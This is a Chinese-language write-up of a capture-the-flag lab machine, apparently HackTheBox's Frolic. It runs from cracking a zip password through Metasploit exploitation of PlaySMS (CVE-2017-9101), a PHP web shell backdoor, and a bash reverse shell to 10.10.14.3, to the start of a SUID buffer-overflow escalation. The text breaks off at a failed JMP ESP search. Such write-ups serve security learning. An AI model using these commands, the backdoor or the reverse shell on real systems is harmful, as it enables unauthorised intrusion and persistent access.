john ./frolic_ziphash.txt --wordlist=/usr/share/wordlists/rockyou.txt
成功发现压缩包口令:password。
解密压缩包内文件
查看解压出的index.php文件,发现里面是一串16进制文本:

尝试使用在线工具将其转换为ASCII文本:

发现解密结果为Base64密文,直接解码,发现解码后的结果为Brainfuck密文:

最后又是使用在线工具解码,结果为:
idkwhatispassemmm。。。。看起来这串文本非常像某个在线Web应用的密码。。。。
尝试使用如下凭据登录PlaySMS:
- 用户名:
admin - 密码:
idkwhatispass

成功!!
MSF漏洞利用
经过联网查询,发现PlaySMS的某一个命令执行漏洞(CVE-2017-9101)可以使用Metasploit进行利用。执行如下命令设置参数:
use multi/http/playsms_uploadcsv_exec
set RHOSTS 10.10.10.111
set RPORT 9999
set TARGETURI /playsms
set USERNAME admin
set PASSWORD idkwhatispass
set LHOST 10.10.14.3
set LPORT 443
run

成功获得Meterpreter Shell之后,上传如下PHP后门进行权限维持:
<?php
$command = $_GET['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else die("Hello, hello, I'm sparkle!");
?>
随后关闭Metasploit,使用BurpSuite访问后门,反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
成功!!!
权限提升
本地信息收集
基本系统信息
进程列表
计划任务列表
环境变量
用户信息

用户家目录

特殊权限文件
开放端口信息

敏感文件权限

经分析研判,发现/home/ayush/.binary/rop为SUID程序,其属主为root,权限为4755,决定以该程序作为入口提权。
Linux缓冲区溢出提权
直接将该程序复制到/var/www/html目录,下载到本地之后进行反编译:
int __cdecl vuln(char *src)
{
char dest[48]; // [esp+8h] [ebp-30h] BYREF
strcpy(dest, src);
printf("[+] Message sent: ");
return printf(dest);
}
int __cdecl main(int argc, const char **argv, const char **envp)
{
setuid(0);
if ( argc > 1 )
{
vuln((char *)argv[1]);
return 0;
}
else
{
puts("[*] Usage: program <message>");
return -1;
}
}发现程序将输入的第一个参数传递给了vuln()函数,而vuln()函数存在严重的缓冲区溢出漏洞。
尝试使用GDB Peda插件进行调试,在经过初步字符串溢出测试后,发现程序各关键寄存器的实际可利用空间如下:
run $(python -c "print('A'*48 + 'B'*4 + 'C'*4 + 'D'*208)")
- 内存缓冲区:
48字节 EBP:4字节EIP:4字节ESP:208字节
尝试查找JMP ESP指令,失败:
jmpcall
